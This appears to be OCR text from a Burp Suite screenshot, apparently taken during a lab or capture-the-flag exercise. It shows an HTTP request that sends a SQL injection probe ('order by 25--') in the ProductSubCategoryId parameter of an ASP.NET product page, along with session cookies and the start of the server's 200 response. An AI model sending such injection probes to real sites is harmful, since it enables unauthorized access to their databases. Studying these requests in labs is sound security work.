 Request
Pretty Raw \n Actions
1 GET /mvc/Product.aspx?ProductSubCategoryId=1+order+by+25-- HTTP/1.1
2 Host: 10.10.10.104
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: ASP.NET_SessionId=dp1m4mglowsan2ovyjcoiw0a; __AntiXsrfToken=5a28de19ddab45778a076a249e1b4bbf; .redirect.=
D0D9D5EEC95E31238E03C020F87E5C9192364191A41939857488C7935020D5F9063E6A009015D33CC7CECB2DB26EF061E641862B4B1C51D48B
9AAE3469B19D5C6BB98F32B099410BEB3869B7A845A899C77CE42465B3FBBF115FC619B87913BE4F3975C64C1858EBC95040DE63C4D32E7F95
59E668E2FDDBAC45F8FD322146A7; .ASPXAUTH=
98182B41AD642F9FA5113CB9DAF6EC6CE854431287408CDA77D4760FECCE8D3B920CAAE10BD348C85F9765CF65E1C6B81E455392266D2CBE09
CB69F7655FF478E913F958F55DB462E8A1F59857FF24A6FEA1CB0C73DB98D3E21CD00979FAE3F7C15D4C46A7FC3390872011726C5D4D82
17
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Thu, 16 Sep 2021 11:31:21 GMT
8 Connection: close
9 Content-Length: 10957
10
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
<meta charset="utf-8" />
<title>
16 - My ASP.NET Application
17 </title>
<script src="/mvc/Scripts/modernizr-2.5.3.js">
</script>
18 <link href="/mvc/Content/Site.css" rel="stylesheet"/>
19 <link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width" />
</head>
20 <body>
21 <form method="post" action="./Product.aspx?ProductSubCategoryId=1+order+by+25--" id="ctl01">